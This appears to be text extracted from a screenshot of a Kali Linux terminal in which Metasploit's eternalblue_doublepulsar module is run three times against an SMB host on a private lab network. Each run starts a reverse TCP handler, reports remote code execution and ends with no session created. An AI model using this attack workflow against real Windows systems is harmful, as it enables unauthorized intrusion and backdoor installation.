 Applications
Windows 8
kali2017
kali Light
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~
[*] 192.168.1.6:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.6:445 - Launching Eternalblue...
[+] 192.168.1.6:445 - Backdoor is already installed
[*] 192.168.1.6:445 - Launching Doublepulsar...
[+] 192.168.1.6:445 - Remote code executed... 3... 2... 1...
[*] Exploit completed, but no session was created.
msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.6:445 - Generating Eternalblue XML data
[*] 192.168.1.6:445 - Generating Doublepulsar XML data
[*] 192.168.1.6:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.6:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.6:445 - Launching Eternalblue...
[+] 192.168.1.6:445 - Backdoor is already installed
[*] 192.168.1.6:445 - Launching Doublepulsar...
[+] 192.168.1.6:445 - Remote code executed... 3... 2... 1...
[*] Exploit completed, but no session was created.
msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.6:445 - Generating Eternalblue XML data
[*] 192.168.1.6:445 - Generating Doublepulsar XML data
[*] 192.168.1.6:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.6:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.6:445 - Launching Eternalblue...
[+] 192.168.1.6:445 - Backdoor is already installed
[*] 192.168.1.6:445 - Launching Doublepulsar...
[+] 192.168.1.6:445 - Remote code executed... 3... 2... 1...
[*] Exploit completed, but no session was created.
msf exploit(eternalblue_doublepulsar) >